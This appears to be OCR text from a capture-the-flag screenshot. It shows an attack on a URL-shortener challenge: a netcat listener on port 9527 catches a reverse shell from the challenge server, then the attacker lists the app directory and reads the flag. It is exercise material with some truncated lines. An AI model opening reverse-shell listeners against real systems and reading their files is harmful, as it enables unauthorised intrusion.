 https://edu-ctf.csie.org:10163
S
ABP
Tinyurl
輸入你想縮短的網址
送出
15:26:42 alfons0329@i9-2070 ~ v8.10.0
$ nc -lv 9527
Listening on [0.0.0.0] (family 0, port 9527)
Connection from soclab.csie.ntu.edu.tw 42148 recei
bash: cannot set terminal process group (1): Inapp
bash: no job control in this shell
appuser@2ba04a66197f:/usr/src/app$ ls
ls
Dockerfile
app.py
data
docker-compose.yml
requirements.txt
schema.sql
templates
th1s_i5_y0ur_fl4g
appuser@2ba04a66197f:/usr/src/app$ cat th*
cat th*
FLAG{cyku__nogg}
appuser@2ba04a66197f:/usr/src/app$